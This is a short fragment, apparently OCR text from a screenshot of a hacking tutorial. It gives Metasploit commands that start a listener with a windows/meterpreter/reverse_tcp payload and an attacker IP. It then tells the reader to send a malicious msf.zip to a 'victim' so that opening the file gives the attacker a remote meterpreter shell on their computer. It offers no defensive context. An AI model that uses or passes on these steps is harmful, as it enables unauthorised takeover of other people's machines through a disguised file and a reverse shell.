
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.7
exploit
Now send your
msf.zip
files to victim, as soon as they
download and open it. Now you can access meterpreter
shell on victim computer